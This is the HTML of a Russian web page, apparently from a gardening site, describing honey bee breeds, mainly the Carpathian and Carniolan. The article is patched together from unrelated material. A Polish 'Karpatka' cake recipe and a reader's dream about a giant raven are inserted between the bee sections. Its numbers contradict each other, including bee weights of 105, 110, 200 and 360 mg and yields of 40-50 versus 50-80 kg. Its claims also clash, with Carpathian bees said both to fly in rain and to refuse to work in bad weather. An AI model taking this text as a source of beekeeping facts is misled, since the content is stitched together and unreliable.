<li>Карника имеет серебристо-серый окрас. Любое отклонение в сторону желтизны говорит о том, что насекомое не имеет чистую породу.</li>
<li>Длина хоботка колеблется от 6,8 до 8 мм, что позволяет собирать пыльцу даже из красного клевера.</li>
<li>Достаточно миниатюрна (вес рабочей пчелы – 105 мг, матки неплодной – 185, плодной – 205, трутня – 230 мг).</li>
<li>Короткие волоски на тельце насекомого и густая кайма создают эффект «лохматости».</li>
<li>Матка Карника менее лохмата, крылья в 2 раза короче тела, окрас тёмно-коричневый со светло-коричневыми полосами. Матка склонна к червлению даже среди зимы, если температура достигла +5С. Смена матки в семье происходит без войн, тихо. Допустимо даже одновременное кратковременное существование двух маток. Семья закладывает 2 маточника, чего достаточно для размножения.</li>
</ol>
<p>
<iframe loading="lazy" title="СARNIСA(характеристика пчел)." width="500" height="375" src="https://www.youtube.com/embed/6RI-0TKiA_0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-6">Порода бакфаст</span></h2>
<p>Пчелиная матка породы бакфаст.</p>
<p>Результат превзошел ожидания, особи этого вида получились выносливей и экономичней, чем даже ожидалось. Внешний вид пчелы очень похож на пчелу-итальянку, только окрас немного темней. Это естественно, потому что новый вид выводился именно из итальянской пчелы.</p>
<p>Бакфаст развивается быстрей других пород в среднем на два-три дня. Эта порода очень хорошо выносит дождливую погоду, очень быстро адаптируется к новым условиям. Единственное, чего она не любит, так это холод. В низкотемпературных условиях она долго не проживет. Хороший результат она показывает в борьбе с заболеваниями типа аскосфероза.</p>
<p>Главное отличие бакфаста от карники состоит в том, что пчелы этой породы носят мед именно в верхний корпус, а нижний оставляют матке для расплода.</p>
<p>Откачка меда проводится 4 раза в год. Это является очень хорошим показателем. Пчелы миролюбивы, незлобивы, и практически не роятся, только в случае если совсем запустить работу с ульями.</p>
<h2><span id="_171187">Польский торт &#171;Карпатка&#187;</span></h2>
<p>Весь процесс приготовления состоит из нескольких этапов: </p>
<ul>
<li>приготовление теста</li>
<li>выпечка коржей</li>
<li>приготовление крема</li>
<li>сборка торта</li>
</ul>
<p>
Торт &#171;Карпатка&#187; в разрезе</p>
<p>Давайте рассмотрим все этапы по порядку. В принципе, сложности в готовке, как правило не возникает. </p>
<h3><span id="i-7">Приготовление теста</span></h3>
<p>Сразу напишу, что нам будет нужно для приготовления теста:</p>
<ul>
<li>мука – 140 гр</li>
<li>молоко – 100 мл</li>
<li>вода – 100 мл</li>
<li>яйцо куриное – 4 шт</li>
<li>масло сливочное – 80 гр</li>
<li>соль – 1/2 ч. ложки</li>
<li>сливочное масло для смазывания формы</li>
</ul>
<p>А теперь этапы приготовления:</p>
<p>1. В сотейник влить воду и молоко, выложить туда же сливочное масло и насыпать соль. Поставить смесь на огонь греться.</p>
<p>2. Просеять муку и когда молочная смесь закипит, постепенно всыпать ее, постоянно перемешивая содержимое лопаткой. Мешать до тех пор, пока смесь не запарится. Мы получили заварное тесто.</p>
<p>3. Переместить тесто в большую миску, чтобы оно быстрее остыло. Нам нужна температура не более 70 градусов. </p>
<p>4. Вбивать яйца по одному и после каждого хорошенько вымешивать тесто лопаткой до полного вбивания яйца.</p>
<p>На это уходит время. Но именно это действие поможет нам создать тот самый горный пейзаж.</p>
<h3><span id="i-8">Выпечка коржей</span></h3>
<p>Следующий этап – выпечка коржей.</p>
<p>1. Разъемную форму выстелить пергаментной бумагой и смазать дно и стенки на высоту в 2 см сливочным маслом.</p>
<p>2. Выложить в него половину теста и разровнять его, создавая подобие пиков. Слой будет не толстым, но так и надо.</p>
<p>3. Поставить форму в разогретую до 200 градусов духовку на 25-30 минут. За это время корж подрумянится и на его поверхности появятся красивые пики, похожие на горы.</p>
<p>4. По готовности достать форму, разъединить ее и достать корж. Дать немного остыть, затем снять бумагу.</p>
<p>5. Точно также испечь и второй корж.</p>
<h3><span id="i-9">Приготовление крема</span></h3>
<p>А пока у нас выпекаются коржи, есть время сварить крем.</p>
<p>Ингредиенты для крема:</p>
<ul>
<li>молоко – 600 мл</li>
<li>сахар – 150 гр</li>
<li>масло сливочное – 200 гр</li>
<li>крахмал – 60 гр</li>
<li>яйцо куриное – 2 шт</li>
<li>ванилин – 2 гр (можно ванильный экстракт)</li>
</ul>
<p>Как вы уже поняли крем у нас будет тоже заварным, как и тесто.</p>
</p>
<p>
Торт &#171;Карпатка&#187; в разрезе</p>
<p> 1.   Налить в сотейник 480 мл молока, а 120 пока оставить в стакане. Эта порция будет нам нужна позднее. Поставить посуду с содержимым на огонь и довести его до кипения.  </p>
<p>2.   Тем временем поместить в отдельную миску яйца, добавить к ним сахар и ванилин.  Вооружившись венчиком, перемешать смесь, легонько сбивая ее.  </p>
<p> 3. Максимально разбить все образовавшиеся комочки путем перемешивания венчика. Смесь слегка побелеет. Влить оставленные 120 мл. молока. </p>
<p>4. В яичную смесь влить половину закипевшего молока, продолжить сбивать.</p>
<p>5. Оставшаяся половина молока у нас все еще находится в сотейнике на небольшом огне. Теперь вливаем сбитую смесь в сотейник и продолжаем перемешивать.</p>
<p>6. Как только крем загустеет и начнет закипать, тут же убрать с огня. Дать ему полностью остыть, прикрыв пищевой пленкой, чтобы не образовывалась твердая пенка.</p>
<p>Чтобы быстрее остыло, можно поставить его в миску с водой. Я переложила крем из сотейника в другую емкость.</p>
<p>7. Мягкое масло комнатной температуры сбить миксером добела. </p>
<p>8. Затем добавить его в полностью остывший крем по полной столовой ложке и каждый раз перемешивать миксером.</p>
<p>Крема получится много. Пока остывают коржи, крем под пленкой можно поставить охлаждаться в холодильник.</p>
<h3><span id="i-10">Сборка торта</span></h3>
<p>1. Форму, в которой выпекали коржи, выстелить пергаментной бумагой. Дно убрать и установить на подложку, или большое блюдо.</p>
<p>2. Выложить первый корж.</p>
<p>3. Поверх него выложить весь крем.</p>
<p>4. И снова корж. Слегка прижать его, особенно по краям.</p>
<p>5. Поставить в холодильник на 6-8 часов, или на ночь.</p>
<p>6. По истечении времени, достать его и снять форму и пергамент. Можно резать и звать домашних к чаю.</p>
<p>Торт получается нежным, сочным, ароматным и отлично пропитанным. Он не сильно сладкий, поэтому&#8230;.</p>
<p>
Осторожно! Его можно съесть много!
</p>
<p>Вот такой вкусный Красавец может красоваться и на вашем столе. Временем на готовку нужно запастись, но сам процесс совсем не сложный. <b>И торт у вас получится с первого раза.</b></p>
<p>Если какие-то моменты остались не совсем понятными, то можно посмотреть более подробную версию рецепта на моем блоге &#171;Секреты домоводства&#187;</p>
<p>Или же посмотреть ролик на моем<b> канале Ютуб</b>.</p>
</p>
<p>
<iframe loading="lazy" title="Торт &quot;Карпатка&quot; из заварного теста — рецепт домашнего польского торта" width="500" height="281" src="https://www.youtube.com/embed/VA9thpDYx-Q?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Обязательно приготовьте такой торт. Потом захотите готовить его часто –  и для разных праздников, и просто, чтобы полакомиться.</p>
<p>С вами была Маргарита. До новых встреч!</p>
<h2><span id="i-11">Оборудование в пчеловодстве</span></h2>
<p>Некоторые элементы оборудования, предназначенные для пчеловодства, должны всегда быть под рукой у пчеловода. Такими являются: дымарь, роевни, паровая воскотопка, медогонка, ножи, пасечная стамеска, катки для крепежа вощины, пыльцеуловитель, летковый заградитель, пасечная щетка. Дымарь используют для отпугивания пчел, когда их агрессия направлена на пчеловода, и ситуация выходит из под контроля. Роевни необходимы, для снятия вылетевшего роя и временного его содержания. Паровая воскотопка используется для плавления сот при выбраковке. Медогонка, наверное является главным оборудованием на пасеке, с ее помощью, получают мед из сот, она работает на основе центробежной силы, вращая рамки с сотами, медогонка изымает мед, и он остается на стенках медогонки, стекает в специально емкость. Пыльцеуловитель используют для обтирания обножек, устанавливают его в период массового цветения растений, в сухую теплую погоду для сбора пыльцы.</p>
<h2><span id="i-12">Африканские</span></h2>
<p>Крупные насекомые, полностью покрытые желтой шерсткой. Темные полоски светлее, чем у других видов. Являются носителями токсичного яда.</p>
<p>Отличительные особенности:</p>
<ul>
<li>повышенная жизнеспособность;</li>
<li>высокий уровень агрессии;</li>
<li>легко приспосабливается к любой погоде;</li>
<li>производительна – может вырабатывать втрое больше меда, чем обычные пчелы.</li>
</ul>
<p>Их называют пчелами-убийцами. Способны атаковать роем. Это самый агрессивный вид пчел, и в пчеловодстве они не используются.</p>
<p>В России разводят множество продуктивных пород пчел, которые становятся основой выгодного бизнеса. В Центральной полосе рентабельнее всего оказывается разведение чистопородных пчел среднерусской и карпатской породы.</p>
<h2><span id="i-13">Поиск по сайту</span></h2>
<h2><span id="i-14">Происхождение карпатской породы пчел</span></h2>
<p><img src="/wp-content/uploads/1/6/5/165edf9d75f016c9da96e121f0d226c3.jpg" alt="" /></p>
<p>Карпатский тип формировался в регионе Карпат. Закарпатье входило тогда в состав Чехословакии. Местная пресса описывала насекомых сто лет назад как ценную породу. Медоносов отличала хорошая зимовка, низкий порог роения, стремительное развитие на начало сезона, высокая производительность.</p>
<p>Серьёзные исследования уникальной карпатки начались в шестидесятых годах на базе Московской сельскохозяйственной академии им. К.А. Тимирязева. Медоносы были не только изучены, но и спасенные от вымирания. Ученые пчеловоды улучшили породу, вывели перспективные линии.</p>
<p>Испытания, проводимые в условиях севера, показали явное преимущество карпаток по сбору меда на среднерусской и краинской австрийской популяциями. По ходу эксперимента был зафиксирован самый большой дневной взяток в 16 кг. Более чем хорошие результаты испытаний карпатской пчелы стали основанием для продолжения изучения породы. Начались исследования по использованию насекомых в разных регионах Советского Союза. Для сохранности чистоты вида в Закарпатье был создан сплошной массив чистопородной карпатки.</p>
<p>В целях обеспечения российских пасек перспективным видом медоносов в 70-е годы началась массовая репродукция маток карпатки. Их выводили в Узбекистана.</p>
<p>Исследование в пакетном деле дали ошеломляющие результаты. Вся технология использования и производства этого процесса в пчеловодческих хозяйствах была пересмотрена. Началось массовое внедрение и репродукция пчёлы карпатки.</p>
<p>Однако практически все линии были потеряны в период перестройки. Со временем работы возобновились. Питомники по сохранению и репродукции были созданы в Закарпатье. Областные пчелопитомники Украины занимаются улучшением чистопородности пасек.</p>
<p>Спрос на чистых карпаток растет, популярность порода не потеряла. На сегодняшний день в Украине созданы несколько хозяйств по репродукции маток и пакетных пчел для продажи за границу.</p>
<h2><span id="i-15">Достоинства и недостатки карпатской пчелы</span></h2>
<p>Карпатская порода в определенной степени является уникальной, поскольку обладает массой преимуществ над другими породами, но при этом практически не имеет недостатков. Положительные характеристики карпатской пчелы включают:</p>
<ul>
<li>быстрое развитие семьи в весенний период;</li>
<li>одинаково хорошая работа с разными типами взятков;</li>
<li>сбор взятков с низкой сахаристостью нектара;</li>
<li>сохранение работоспособности в пасмурную и прохладную погоду;</li>
<li>низкая склонность к роению;</li>
<li>производство большого объема воска без ущерба для выработки меда;</li>
<li>умеренное прополисование, что упрощает обслуживание улья;</li>
<li>хорошая ориентация в пространстве, позволяющая опылять даже растения в теплицах и павильонах;</li>
<li>высокая устойчивость вредителям и болезням;</li>
<li>низкая агрессивность;</li>
<li>хорошая медоноскость – 40-50 кг на семью (особенно высокую продуктивность имеет карпатская пчела говерла).</li>
</ul>
<p><iframe loading="lazy" title="Карпатская пчела неделя после пересадки" width="500" height="281" src="https://www.youtube.com/embed/ydhU_exETlI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>При всех достоинствах следует рассказать и о недостатках данной породы, которых немного, но всё же они имеются. В частности минусами являются:</p>
<ul>
<li>высокая склонность к воровству;</li>
<li>низкое производство прополиса, который, хотя и мешает обслуживать улей, в последние годы стал пользоваться высоким спросом в народной медицине и фармакологии;</li>
<li>заметное повышение злобливости в районах, непохожих на Карпаты (в степной и равнинной лесистой местности);</li>
<li>безразличное отношение к восковой моли, с которой пасечник вынужден бороться самостоятельно.</li>
</ul>
<h2><span id="i-16">Кавказские</span></h2>
<p>Кавказские пчелы бывают двух видов:</p>
<ul>
<li>Желтые. Районированы в Закавказье. Желтоватая окраска. Очень вороваты. Низкая морозостойкость. Матка приносит до 1700 яиц в день. Роение – сильное. Чем чревато роение и как с ним бороться — читайте здесь.</li>
<li>Серые горные. Ареал обитания – Кавказ и Закавказье. Длина хобота – 7,2 мм. Это рекордная для пчел длина. Миролюбивые, роение – слабое. Производят много прополиса, активно ищут мед, быстро меняют медоносы, хорошо опыляют бобовые. Летают в дождь и туман. Средняя зимостойкость, продуктивность матки – до 1500 яиц.</li>
</ul>
<p><img src="/wp-content/uploads/b/a/4/ba410bbb4fef73e83d880adadd0bb630.jpg" alt="" /></p>
<p>Порода теплолюбива, поэтому она интересна только пчеловодам из южных регионов.</p>
<h2><span id="i-17">Карпатка или карника?</span></h2>
<p>Однозначного ответа на данный вопрос нет, все зависит от выводов, которые делает каждый пчеловод самостоятельно, основываясь на сравнении пород:</p>
<ul>
<li>Породы очень похожи внешне между собой, отличия лишь в размерах – карника весит 200мг, а карпатка 360.</li>
<li>Выбор матки у карпатской породы проходит без участия заводчика, и если пасечнику не понравится выбор пчел, замену придется производить самостоятельно.</li>
<li>Карпатская матка более приспособлена к неблагоприятным условиям и в отличие от карники не остановит яйцекладку при неблагоприятных влияниях внешней среды.</li>
<li>Ройливость больше распространена среди карники.</li>
<li>За воровством замечены чаще пчелы карпатской породы, чем карника. Последняя более выгодна владельцам нескольких пород на одной пасеке.</li>
<li>Зимовка и выживаемость – эти показатели выше у карпаток, которые также устойчивы и к большинству заболеваний.</li>
<li>Корм. Потребление запасов у карники ниже, чем у карпатских пчел.</li>
</ul>
<p><iframe loading="lazy" title="Какая  пчела лучше КАРНИКА или  КАРПАТКА  сравнение  по весеннему развитию   копия" width="500" height="281" src="https://www.youtube.com/embed/EeZ0MV67QxQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-18">Особенности карпатки пчелы</span></h2>
<ol>
<li>Если сравнивать с другими известными породами, карпатка является пчелой раннего развития, начинает молодой летать и собирать нектар, пыльцу.</li>
<li>Предпочитают собирать нектар, в котором содержится небольшое количество сахара.</li>
<li>Карпатку пчелу часто используют как опылителя растений в тепличных условиях.</li>
<li>Пчеловод может спокойно осматривать гнездо, насекомые себя ведут спокойно и миролюбиво.</li>
<li>Ройливость карпаток пчел на низком уровне.</li>
<li>Отличаются своею зимостойкостью.</li>
<li>Печатка чаще всего сухая и белая.</li>
</ol>
<p>Распространена данная порода на территории Украины, России, иногда встречается в польских, белорусских, венгерских районах, редко на Кипре. Корейцы и китайцы занимаются селекцией карпатки пчелы. Ценятся в пчеловодстве Закарпатья за свою незлобивость, умение приспосабливатьс я к суровой зиме. Некоторые пчеловоды видят их схожесть с краинскими пчелами, но карпатка отличается большей стойкостью, может пережить сильный мороз, на нее практические не воздействует такое заболевание, как нозематоз.</p>
<h2><span id="i-19">Огромный ворон в доме во сне</span></h2>
<p>
Снилось много чего, старые знакомые, одноклассники и тд&#8230; Сон был долгий, но в самом конце сна я оказался в родительском доме, я смотрю в сторону окна и вижу больших размеров ворона&#8230; Он подлетает к окну (окно прикрыто, но не закрыто),  смотря на меня садится на подоконник и аккуратно отталкивая фрамугу&#8230; (взгляд у него был то ли ехидный.. Исподлобья&#8230; Удивленный, что ли.. Всё в одном) перелетает,  перепрыгивает небольшой участок меньше полу метра и остается между стеной и шкафом продолжает на меня смотреть&#8230; Бред конечно, но такое ощущение, что он хотел меня поцеловать, но как? У него же клюв&#8230; Я ничего сделать не могу, у меня как будто онемение..  Проснувшись&#8230; Я понял, что руки отлежал шевелить не могу)) что может означать сон? (фото похожее прилагается, мой даже попышнее был, то ли крупнее)<br />
       Сонник Огромный ворон в доме
</p>
<h2><span id="i-20">Отличительные особенности и общая характеристика карпатской породы пчел</span></h2>
<p>Хотя Карпаты — это относительно невысокие горы, они, тем не менее, характеризуются достаточно сложными для насекомых климатическими условиями. Частые дожди, сопровождаемые резкими  похолоданиями, довольно морозные зимы и непродолжительное по европейским меркам лето — все это создает весьма экстремальные условия для жизни пчел. Чтобы выжить, местным насекомым пришлось научиться стойко переносить все эти природные невзгоды.</p>
<p>Карпатские пчелы «работают» даже в плохую погоду: пасмурный холодный день для них не повод бездельничать. Многие пчеловоды отмечают, что карпатки вылетают на сбор даже при небольшом дождике.</p>
<p>В осенний период матка довольно долго червит, поэтому к зиме семьи весьма немаленькие. Однако же при этом запасы зимних кормов расходуются очень и очень экономно. Порода хорошо переносит зимовку, поэтому весной подмора в ульях довольно мало. Благодаря отличной выносливости и зимостойкости карпатских пчел, их разводят даже сибирские пчеловоды.</p>
<p>Весенний рост семьи происходит очень быстро, и в силу они входят уже к моменту цветения акации и рапса. Первые вылеты на взяток карпатки начинают на несколько дней раньше других пчелиных пород.</p>
<p>Еще одна важная характеристика карпатской породы пчел — максимальное использование разнотравья. Рабочие особи посещают самые разнообразные растения, не зацикливаясь на основных медоносных культурах. Это возможно благодаря большой длине хоботка, позволяющей успешно добираться до самых глубоких нектарников. К тому же карпатки довольно быстро переключаются между разными типами взятка, что помогает им успешно запасаться медом даже в самые неблагоприятные годы.</p>
<p>Карпатская пчела очень хорошо отстраивает вощину. За сезон семья способна дать до 20 рамок с сотами. В летний период печатка меда преимущественно сухая, в остальное время — смешанная.</p>
<p>Одним из важных преимуществ данной породы является низкая склонность к роению. Согласно научным данным, этому явлению подвержено лишь около 5% семей. При этом процесс роения легко прекратить, если своевременно обнаружить его на ранней стадии.</p>
<p>Жизнь в горных условиях закалила карпатских пчел, поэтому они отличаются достаточно крепким здоровьем. Особенно хорошо себя показывает вучковский тип, который крайне слабо подвержен варроатозу, аскоферозу и бактериальным заболеваниям. Также карпатки очень редко болеют нозематозом.</p>
<p>Что касается характера, то порода считается довольно спокойной и неагрессивной. Большинство пасечников отмечают, что с этими пчелами можно работать даже без защитных средств.</p>
<h2><span id="i-21">Основные характеристики карпатки</span></h2>
<p>К главным преимуществам насекомых этой породы относят отличную выносливость, продуктивность работы, а также миролюбие — за которое и ценится в особенности. По размерам карпатская пчелка мало отличается от своих «коллег» другой породы: хоботок — 7мм, тергит — до 4,8 мм, а средний вес — 110 мг. К другим особенностям породы относят:</p>
<p>Пчела карпатка</p>
</p>
<p>Основными местам обитания породы принято считать территории России и Украины. Но за счет большого количества положительных качеств селекцией карпатки занимаются в Польше, Венгрии, Белоруссии, а также даже в Китае и Корее.<br />
Защитные качества карпатки и её сильный иммунитет делают карпатскую пчелу очень устойчивой к нозематозу, а также даже самым суровым холодам. Поэтому смертность в период спячки у этих полосатых минимальна.</p>
<p>Карпатская пчела — хороший строитель. Она строит качественные соты в больших количествах и производит достаточное количество воска.<br />
Карпатка без труда меняет растение, с которым работает, легко перелетает с цветка на цветок, может опылять фасоль или горох. Этот плюс особенно важен для тех пчеловодов, которые используют прием «выездных» пасеки и часто передвигаются с одного места на другое.<br />
Рабочий возраст у насекомых начинается очень рано: они быстро развиваются и приступают к работе с растениями.<br />
Для опыления карпатские пчелы предпочитают «сахарные» растения, охотнее работают именно рядом с ними. Именно поэтому некоторые пчеловоды с большой охотой запускают карпатских пчелок для работы в теплицы.<br />
При проверке улья пчеловодом пчелы ведут себя мирно, неагрессивно. Иногда даже не замечают проверяющего и занимаются своими делами.<br />
Карпатская пчела производит достаточно большое количество меда. За сезон пчеловод сможет получить от 50 до 80 кг полезного лакомства.
</p>
<p>Из недостатков следует отметить то, что в плохую погоду насекомые отказываются работать; производят небольшое количество прополиса.</p>
<ul>
<li>Сравнительная характеристика позволяет ответить на вопрос: карпатка или карника лучше подходят для пасеки начинающего пчеловода.</li>
<li>Особенности и преимущества итальянской породы пчел: https://uleypchel.com.ua/italyanskaya-poroda-pchel-osobennosti-i-preimushhestva </li>
</ul>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="14949">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/karpatka.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://scrussia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='14949' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/lajfhaki-dla-uborki.html' class='title'>10 лайфхаков для уборки &#8212; как убираться намного реже, проще и быстрее</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/remont-daci.html' class='thumb hexed'>
							<img src="https://scrussia.ru/wp-content/uploads/cache/6d5a9bb2ca7cc7beb080507d1173a835-180x180-48369df5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/remont-daci.html' class='title'>10 самых частых ошибок при ремонте дачи</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kartina-cvety.html' class='title'>25 красивых цветочных картин для вдохновения</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/mesok-kartoski.html' class='thumb hexed'>
							<img src="https://scrussia.ru/wp-content/uploads/cache/2992332b40daca76b81c2f5e94293e65-180x180-fae2a49b.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/mesok-kartoski.html' class='title'>3 способа выращивания картошки в мешках</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/sekator.html' class='thumb hexed'>
							<img src="https://scrussia.ru/wp-content/uploads/d/c/4/dc48c93166564dfe0239ec8397799489.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/sekator.html' class='title'>12 лучших секаторов</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/dubrovnik-rastenie.html' class='thumb hexed'>
							<img src="https://scrussia.ru/wp-content/uploads/cache/c8135b6ae019c6096de01214dba518c4-180x180-60f3ac5d.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dubrovnik-rastenie.html' class='title'>27 достопримечательностей дубровника, которые стоит посмотреть</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vse-o-pravilnom-pitanii.html' class='thumb hexed'>
							<img src="https://scrussia.ru/wp-content/uploads/cache/3a28ef7fd1c139f45335056625795847-180x180-f8aca0ce.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vse-o-pravilnom-pitanii.html' class='title'>11 советов по правильному питанию, которые основаны на научных данных</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/sredstvo-dla-tualeta.html' class='title'>5 проверенных способов, как избавиться от запаха в дачном туалете</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/dahlia-grey.html' class='thumb hexed'>
							<img src="https://scrussia.ru/wp-content/uploads/cache/de79619bfc7b241cdb81d09cacf45ba0-180x180-2a833b90.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dahlia-grey.html' class='title'>15 сортов георгинов, которые украсят ваш сад</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/varenoe-salo.html' class='title'>10 самых вкусных рецептов вареного сала</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>
<!-- похожие в конце -->
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/faverol.html' class='thumb'><img src="https://scrussia.ru/wp-content/uploads/6/d/2/6d201dd2a387edb2649dbd136f003012.jpg" alt="" /></a>
							
		<a href='/faverol.html' class='title'>Описание кур фавероль, продуктивность породы, ее содержание и уход</a>

		<div class="text">
			Характеристика и описание породы

Куры с пятью пальцами в большинстве стран выращиваются только для выставок....		</div>

	</div>


			
				
	<div class="item">

		<a href='/strokac.html' class='thumb'><img src="https://scrussia.ru/wp-content/uploads/4/4/1/441b262eea249c3f3d3883e5dae65148.jpg" alt="" /></a>
							
		<a href='/strokac.html' class='title'>Кролики породы строкач: описание вида, особенности ухода, размножение, характерные признаки породы и правила содержания</a>

		<div class="text">
			Содержание и уход

Особенности содержания
Великанам необходим правильный сбалансированный рацион;
При...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kury-rodonit.html' class='thumb'><img src="https://scrussia.ru/wp-content/uploads/7/1/8/7180155bec93457c8c904cdddd969fd3.jpg" alt="" /></a>
							
		<a href='/kury-rodonit.html' class='title'>Особенности разведения кур породы родонит</a>

		<div class="text">
			Характеристика



Если уделять внимание описанию кур родонит, то следует отметить их большое визуальное...		</div>

	</div>


			
				
	<div class="item">

		<a href='/baskirskaa-poroda-losadej.html' class='thumb'><img src="https://scrussia.ru/wp-content/uploads/c/1/9/c19dd906d7293b3f697d601f22d544d4.jpg" alt="" /></a>
							
		<a href='/baskirskaa-poroda-losadej.html' class='title'>Башкирская лошадь: описание и содержание породы, достоинства и недостатки, особенности ухода, фото</a>

		<div class="text">
			Сельскохозяйственная продукция

В РБ имеется (1996 г.) 524 колхоза, 135 совхозов, 4 совхоза-техникума,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/bojnye-golubi.html' class='thumb'><img src="https://scrussia.ru/wp-content/uploads/a/e/1/ae11a4e4212bbd414019a107d881ab0e.jpg" alt="" /></a>
							
		<a href='/bojnye-golubi.html' class='title'>Бойные голуби: особенности, породы и выращивание</a>

		<div class="text">
			Содержание птиц в голубятнике и уход за ними

Лучшим вариантом птичника будет специальная голубятня,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/baskirskaa-utka.html' class='thumb'><img src="https://scrussia.ru/wp-content/uploads/9/1/0/91086acabdb4561c4f3c27cda87b43e7.jpg" alt="" /></a>
							
		<a href='/baskirskaa-utka.html' class='title'>Башкирские утки: описание породы, особенности выращивания, фото</a>

		<div class="text">
			Содержание

Разведение в домашних условиях башкирской породы под силу и новичками. Выращивание также...		</div>

	</div>


			
				
	<div class="item">

		<a href='/damasskaa-roza.html' class='thumb'><img src="https://scrussia.ru/wp-content/uploads/d/c/2/dc2620327268fd4e1ad85919fe9e5c66.jpg" alt="" /></a>
							
		<a href='/damasskaa-roza.html' class='title'>Карликовая коза: описание породы, правила кормления, особенности содержания</a>

		<div class="text">
			Популярные сорта

Дамасские розы славятся очень сильным и выраженным ароматом, благодаря чему сорта именно...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/saffolk.html' class='title'>Описание и характеристики овец породы суффолк, особенности содержания</a>

		<div class="text">
			Содержание

Наиболее распространенная система содержания Суффолков – пастбищно-стойловая. Основные рекомендации...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kartinka-pcely.html' class='thumb'><img src="https://scrussia.ru/wp-content/uploads/f/8/6/f861ceb0b6e48580688eb1a1ae62aad6.jpg" alt="" /></a>
							
		<a href='/kartinka-pcely.html' class='title'>Пчела: описание, размножение, образ жизни, ареал, питание, враги, как делают мед, интересные факты</a>

		<div class="text">
			Среднерусская порода

Чистокровная среднерусская пчела в наше время сохранилась в отдаленных уголках....		</div>

	</div>


			
		</div>

	</div>
</div>
		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>scrussia<span>ru</span></a>
													<div class="slogan">Онлайн-журнал про огород</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://scrussia.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
